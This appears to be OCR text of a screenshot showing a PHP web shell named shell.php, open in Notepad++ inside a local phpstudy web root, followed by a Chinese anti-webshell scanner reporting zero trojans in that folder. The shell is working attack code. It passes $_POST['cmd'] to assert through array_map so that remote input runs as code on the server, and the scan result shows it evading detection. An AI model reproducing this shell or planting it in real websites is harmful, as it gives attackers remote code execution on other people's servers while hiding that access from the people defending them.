 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/25 23:55 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W)
shell.php
1 <?php
2 function test($a,$b){
3 array_map($a,$b);
4 }
5 test(assert,array($_POST['cmd']));
6 ?>
护卫神·云查杀系统 - 自定义查杀
查杀路径: C:\phpstudy\WWW\shell 选择路径 选择网站
查杀进度: 通用模式 极限模式
查杀结果: 完毕：扫描目录 1/1 个，文件 1/1 个，发现木马 0 个，耗时 1 毫秒。 查杀到木马应该怎么办?
ID 路径 文件名 木马类型
开始
暂停
停止
全选